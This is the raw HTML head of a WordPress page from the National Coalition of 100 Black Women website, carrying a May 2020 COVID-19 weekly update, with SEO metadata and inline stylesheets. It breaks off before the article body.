

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/
body_size: 167992
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ncbw.org/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>05-15-20 WEEKLY UPDATE: Coronavirus 2019 (COVID-19) - NCBW | National Coalition of 100 Black Women, Inc.</title>
	<link rel="canonical" href="https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="05-15-20 WEEKLY UPDATE: Coronavirus 2019 (COVID-19) - NCBW | National Coalition of 100 Black Women, Inc." />
	<meta property="og:description" content="05-15-20 UPDATE: Coronavirus 2019 (COVID-19) From the Desk of Virginia W. Harris, MPA, CIA, CGFM – National President National Coalition of 100 Black Women, Inc. Coronavirus 2019 (COVID – 19) [&hellip;]" />
	<meta property="og:url" content="https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/" />
	<meta property="og:site_name" content="NCBW | National Coalition of 100 Black Women, Inc." />
	<meta property="article:publisher" content="https://www.facebook.com/nc100bwinc/" />
	<meta property="article:published_time" content="2020-05-15T18:50:07+00:00" />
	<meta property="article:modified_time" content="2023-11-27T17:48:40+00:00" />
	<meta property="og:image" content="https://ncbw.org/wp-content/uploads/2023/09/Desk-of-the-President_NCBW-News-Post_Featured-Image_570-x-350_600x600.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@nc100bwinc" />
	<meta name="twitter:site" content="@nc100bwinc" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/#article","isPartOf":{"@id":"https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/"},"author":{"name":"admin","@id":"https://ncbw.org/#/schema/person/a0b8c29b569dcc106734d9c2c0d9bab5"},"headline":"05-15-20 WEEKLY UPDATE: Coronavirus 2019 (COVID-19)","datePublished":"2020-05-15T18:50:07+00:00","dateModified":"2023-11-27T17:48:40+00:00","mainEntityOfPage":{"@id":"https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/"},"wordCount":299,"publisher":{"@id":"https://ncbw.org/#organization"},"image":{"@id":"https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/#primaryimage"},"thumbnailUrl":"https://ncbw.org/wp-content/uploads/2023/09/Desk-of-the-President_NCBW-News-Post_Featured-Image_570-x-350_600x600.jpg","keywords":["2021 And Older"],"articleSection":["COVID-19","Desk of the president","News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/","url":"https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/","name":"05-15-20 WEEKLY UPDATE: Coronavirus 2019 (COVID-19) - NCBW | National Coalition of 100 Black Women, Inc.","isPartOf":{"@id":"https://ncbw.org/#website"},"primaryImageOfPage":{"@id":"https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/#primaryimage"},"image":{"@id":"https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/#primaryimage"},"thumbnailUrl":"https://ncbw.org/wp-content/uploads/2023/09/Desk-of-the-President_NCBW-News-Post_Featured-Image_570-x-350_600x600.jpg","datePublished":"2020-05-15T18:50:07+00:00","dateModified":"2023-11-27T17:48:40+00:00","breadcrumb":{"@id":"https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/#primaryimage","url":"https://ncbw.org/wp-content/uploads/2023/09/Desk-of-the-President_NCBW-News-Post_Featured-Image_570-x-350_600x600.jpg","contentUrl":"https://ncbw.org/wp-content/uploads/2023/09/Desk-of-the-President_NCBW-News-Post_Featured-Image_570-x-350_600x600.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ncbw.org/"},{"@type":"ListItem","position":2,"name":"05-15-20 WEEKLY UPDATE: Coronavirus 2019 (COVID-19)"}]},{"@type":"WebSite","@id":"https://ncbw.org/#website","url":"https://ncbw.org/","name":"NCBW | National Coalition of 100 Black Women, Inc.","description":"Advocating on Behalf of Black Women and Girls","publisher":{"@id":"https://ncbw.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ncbw.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ncbw.org/#organization","name":"National Coalition of 100 Black Women, Inc.","url":"https://ncbw.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ncbw.org/#/schema/logo/image/","url":"https://ncbw.org/wp-content/uploads/2023/10/NCBW-Logo_Favicon_512-x-512.png","contentUrl":"https://ncbw.org/wp-content/uploads/2023/10/NCBW-Logo_Favicon_512-x-512.png","width":512,"height":512,"caption":"National Coalition of 100 Black Women, Inc."},"image":{"@id":"https://ncbw.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nc100bwinc/","https://x.com/nc100bwinc","https://www.instagram.com/nc100bwinc/","https://www.youtube.com/@nc100bwinc/","https://www.linkedin.com/company/nc100bwinc/"]},{"@type":"Person","@id":"https://ncbw.org/#/schema/person/a0b8c29b569dcc106734d9c2c0d9bab5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ncbw.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d0c52a968b4c142524ec78e3ee4bf612a895c9b5d655f2ffb74f07cb2357e066?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d0c52a968b4c142524ec78e3ee4bf612a895c9b5d655f2ffb74f07cb2357e066?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ncbw.org"],"url":"https://ncbw.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NCBW | National Coalition of 100 Black Women, Inc. &raquo; Feed" href="https://ncbw.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NCBW | National Coalition of 100 Black Women, Inc. &raquo; Comments Feed" href="https://ncbw.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="NCBW | National Coalition of 100 Black Women, Inc. &raquo; iCal Feed" href="https://ncbw.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="NCBW | National Coalition of 100 Black Women, Inc. &raquo; 05-15-20 WEEKLY UPDATE: Coronavirus 2019 (COVID-19) Comments Feed" href="https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ncbw.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fncbw.org%2F05-15-20-weekly-update-coronavirus-2019-covid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ncbw.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fncbw.org%2F05-15-20-weekly-update-coronavirus-2019-covid-19%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ncbw.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ncbw.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://ncbw.org/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
